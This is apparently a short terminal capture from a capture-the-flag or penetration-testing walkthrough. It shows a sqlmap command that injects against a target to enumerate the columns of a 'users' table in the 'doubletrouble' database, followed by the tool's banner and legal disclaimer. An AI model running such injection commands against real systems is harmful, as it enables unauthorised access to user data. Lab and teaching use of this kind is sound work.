 ┌──(ra1n3㉿ra1n3)-[~/tmp]
└─$ sqlmap -l sql --batch -D doubletrouble -T users --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:30:35 /2025-03-15/